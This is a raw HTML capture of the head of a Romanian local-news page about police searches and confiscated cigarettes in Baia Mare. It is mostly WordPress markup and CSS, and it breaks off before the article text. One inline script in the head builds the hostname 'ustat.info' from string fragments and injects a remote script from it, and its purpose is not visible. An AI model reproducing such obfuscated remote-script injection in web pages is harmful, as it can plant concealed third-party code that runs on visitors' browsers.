

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/perchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti/
body_size: 30719
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Percheziţii în Baia Mare. Mii de pachete cu ţigări confiscate de poliţişti &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Ofiţerii Serviciului de Investigare a Criminalităţii Maramureş au pus marţi, 21 mai &icirc;n aplicare două mandate de percheziţie domiciliară, la locuinţele a două&#8230;" />
<meta property="article:published_time" content="2019-05-21" />
<meta property="article:modified_time" content="2019-05-21" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Perchezi\u0163ii \u00een Baia Mare. Mii de pachete cu \u0163ig\u0103ri confiscate de poli\u0163i\u015fti"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.80ms meta | 0.32ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Percheziţii în Baia Mare. Mii de pachete cu ţigări confiscate de poliţişti" href="https://www.emaramures.ro/perchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 